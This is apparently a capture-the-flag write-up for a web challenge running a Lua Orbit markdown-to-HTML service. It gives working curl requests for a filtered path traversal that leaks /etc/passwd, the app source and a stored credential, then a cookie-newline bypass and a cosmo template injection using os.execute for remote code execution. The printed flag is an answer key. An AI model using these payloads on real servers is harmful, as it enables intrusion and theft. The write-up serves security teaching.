The Moon and Void
- Category: Web
- 450 Points
- Solved by the JCTF Team
Description

Solution
We visit the attached website and find a "Markdown to HTML" service:

We can submit some markdown text:
# Title
* Bullet 1
* Bullet 2
**Bold Text**The result is linked to as follows:
<p style="color:#000">File: <a href="/download?html=ukcqyjrnhedpqfsnexdj">ukcqyjrnhedpqfsnexdj.txt</a></p>And visiting the link, we get our markdown output:
<html ><head ><title>The Moon and Void</title></head><body >
<h1>Title</h1>
<ul>
<li>Bullet 1</li>
<li>Bullet 2</li>
</ul>
<p><strong>Bold Text</strong></p>
<pre><code>
</code></pre>
</body></html>Notice how the link text says ukcqyjrnhedpqfsnexdj.txt, as if it's a file on the file system. This might mean that the server is vulnerable to LFI. Let's try to read some file:
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl "https://moon-and-void.intent.ctf.today/download?html=/etc/passwd"
<html>
<head><title>Server Error</title></head>
<body><pre>/app/app.lua:38: attempt to index local 'f' (a nil value)
stack traceback:
/app/app.lua:38: in function </app/app.lua:34>
(tail call): ?
stack traceback:
/usr/local/share/lua/5.1/orbit.lua:550: in function 'err'
/usr/local/share/lua/5.1/coxpcall.lua:47: in function </usr/local/share/lua/5.1/coxpcall.lua:45>
(tail call): ?
(tail call): ?
/usr/local/share/lua/5.1/orbit.lua:548: in function </usr/local/share/lua/5.1/orbit.lua:529>
(tail call): ?
(tail call): ?</pre></body></html>The read failed, but we can learn from the error message that the backend in using lua with the orbit framework. This will soon help us.
Anyway, after several more attempts, we were able to successfully leak the file with the following request:
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl "https://moon-and-void.intent.ctf.today/download?html=....//....//....//....//etc//passwd%00"
<html ><head ><title>The Moon and Void</title></head><body >root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000:,,,:/home/app:/bin/bash
</body></html>The next thing to do is leak the app with https://moon-and-void.intent.ctf.today/download?html=....//app.lua%00:
#!/usr/bin/env wsapi.cgi
require "logging"
local orbit = require "orbit"
local cosmo = require "cosmo"
local markdown = require "markdown"
math.randomseed(os.time())
local logger = logging.new(function(self, level, message)
print(level, message)
return true
end)
logger:setLevel(logging.WARN)
module("app", package.seeall, orbit.new)
-- Controllers
function index(web)
return web:page("templates/index.html")
end
function convert(web)
logger:info("Convert called!")
local html_tmp = markdown(web.POST.mark)
local filename = random_string(20)
local f = io.open("/app/html/" .. filename .. ".html", "w")
f:write(html_tmp)
f:close()
web:set_cookie("file", filename)
return web:redirect("/")
end
function download(web)
local tmp = web.GET.html
logger:info("Download file " .. tmp)
local f = io.open("/app/html/" .. tmp:gsub("%.%.%/", "") .. ".html")
local content = f:read("*a")
f:close()
return render_layout(content)
end
function login(web)
user = "guest"
web.set_cookie("user", user)
return "Under construction"
end
function load_plugin(web)
local access = web.cookies["access"]
if access == io.open("creds"):read("*a") then
return web:page(web.input.plugin)
else
return web:page("templates/admin.html")
end
end
-- Dispatch table
app:dispatch_get(index, "/", "/index")
app:dispatch_get(download, "/download")
app:dispatch_post(convert, "/convert")
app:dispatch_post(load_plugin, "/plugin")
-- View functions and others
function random_string(length)
local tmp = ""
for i = 1, length do
tmp = tmp .. string.char(math.random(97, 122))
end
return tmp
end
function plugin_page(plugin)
logger:info("Plugin " .. plugin .. " loaded!")
cosmo.fill(plugin, "")
end
function render_layout(inner_html)
return html{
head{ title"The Moon and Void" },
body{ inner_html }
}
end
orbit.htmlify(app, "render_.+")We can see that there's a /plugin endpoint, but access to it is restricted. Luckily, we can leak creds:
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl "https://moon-and-void.intent.ctf.today/download?html=....//creds%00"
<html ><head ><title>The Moon and Void</title></head><body >qapwdadmin
</body></html>Let's try to use it to access the plugins endpoint:
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl -X POST "https://moon-and-void.intent.ctf.today/plugin" --cookie "access=qapwdadmin" -s | grep Admin
<h2 style="color:#000">Not an Admin!</h2>That doesn't work. But if we add newline at the end, it does:
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl -X POST "https://moon-and-void.intent.ctf.today/plugin" --cookie "access=qapwdadmin%0A" -s
<html>
<head><title>Server Error</title></head>
<body><pre>/usr/local/share/lua/5.1/orbit.lua:441: attempt to index local 'name' (a nil value)
stack traceback:
/usr/local/share/lua/5.1/orbit.lua:441: in function </usr/local/share/lua/5.1/orbit.lua:436>
(tail call): ?
(tail call): ?
stack traceback:
/usr/local/share/lua/5.1/orbit.lua:550: in function 'err'
/usr/local/share/lua/5.1/coxpcall.lua:47: in function </usr/local/share/lua/5.1/coxpcall.lua:45>
(tail call): ?
(tail call): ?
/usr/local/share/lua/5.1/orbit.lua:548: in function </usr/local/share/lua/5.1/orbit.lua:529>
(tail call): ?
(tail call): ?</pre></body></html>So we can now execute templates via the following logic:
return web:page(web.input.plugin)Recall that we can write arbitrary content to the disk using the service itself. This means that we can create a lua template which will give us remote code execution.
We submit:
$lua{[[
os.execute("ls -al / > /app/html/out.html")
]]}We use the plugin endpoint to execute out submission as a template:
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl --location --request POST 'https://moon-and-void.intent.ctf.today/plugin' \
--header 'Content-Type: application/x-www-form-urlencoded' \
--header 'Cookie: access=qapwdadmin%0A' \
--data-urlencode 'plugin=../../../../../app/html/ytdinifpcxybeoebuufw.html'
<p></p>And finally visit access out.html:
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl --location --request POST 'https://moon-and-void.intent.ctf.today/plugin' \
--header 'Content-Type: application/x-www-form-urlencoded' \
--header 'Cookie: access=qapwdadmin%0A' \
--data-urlencode 'plugin=../../../../../app/html/out.html'
total 24
drwxr-xr-x 1 root root 39 Dec 16 11:53 .
drwxr-xr-x 1 root root 39 Dec 16 11:53 ..
drwxr-xr-x 1 root root 18 Dec 15 14:35 app
drwxr-xr-x 1 root root 179 Dec 15 14:34 bin
drwxr-xr-x 2 root root 6 Sep 3 12:10 boot
drwxr-xr-x 5 root root 360 Dec 16 11:53 dev
drwxr-xr-x 1 root root 19 Dec 16 11:53 etc
drwxr-xr-x 1 root root 17 Dec 15 14:35 home
drwxr-xr-x 1 root root 41 Dec 15 14:35 lib
drwxr-xr-x 2 root root 34 Dec 5 00:00 lib64
drwxr-xr-x 2 root root 6 Dec 5 00:00 media
drwxr-xr-x 2 root root 6 Dec 5 00:00 mnt
drwxr-xr-x 2 root root 6 Dec 5 00:00 opt
dr-xr-xr-x 388 root root 0 Dec 16 11:53 proc
-rwsr-sr-x 1 root root 16864 Dec 15 14:35 readflag
drwx------ 1 root root 22 Dec 15 14:35 root
drwxr-xr-x 1 root root 21 Dec 16 11:53 run
drwxr-xr-x 2 root root 4096 Dec 5 00:00 sbin
drwxr-xr-x 2 root root 6 Dec 5 00:00 srv
dr-xr-xr-x 13 root root 0 Dec 15 14:36 sys
drwxrwxrwt 1 root root 6 Dec 15 14:35 tmp
drwxr-xr-x 1 root root 19 Dec 5 00:00 usr
drwxr-xr-x 1 root root 17 Dec 5 00:00 varLet's capture the contents of readflag into a file using:
$lua{[[
os.execute("/readflag > /app/html/out.html")
]]}We repeat the process and get the flag:
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl --location --request POST 'https://moon-and-void.intent.ctf.today/plugin' \
--header 'Content-Type: application/x-www-form-urlencoded' \
--header 'Cookie: access=qapwdadmin%0A' \
--data-urlencode 'plugin=../../../../../app/html/ihovpusnvnhrulyayjup.html'
<p></p>
┌──(user@kali)-[/media/sf_CTFs/intent/The_Moon_and_Void]
└─$ curl --location --request POST 'https://moon-and-void.intent.ctf.today/plugin' \
--header 'Content-Type: application/x-www-form-urlencoded' \
--header 'Cookie: access=qapwdadmin%0A' \
--data-urlencode 'plugin=../../../../../app/html/out.html'
INTENT{1nj3ctiNg_iNTo_M00n_0rb1t_XFUwMDAxZjMxOA==}